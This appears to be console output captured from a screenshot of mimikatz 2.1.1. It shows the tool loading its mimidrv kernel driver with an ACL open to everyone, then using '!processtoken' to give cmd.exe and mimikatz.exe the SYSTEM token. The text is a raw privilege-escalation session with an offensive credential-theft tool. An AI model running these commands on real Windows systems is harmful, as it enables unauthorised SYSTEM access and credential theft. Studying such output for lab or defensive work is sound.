 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Jun  5 2018 10:44:55 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 3404/cmd.exe
* to 1292/mimikatz.exe
mimikatz # _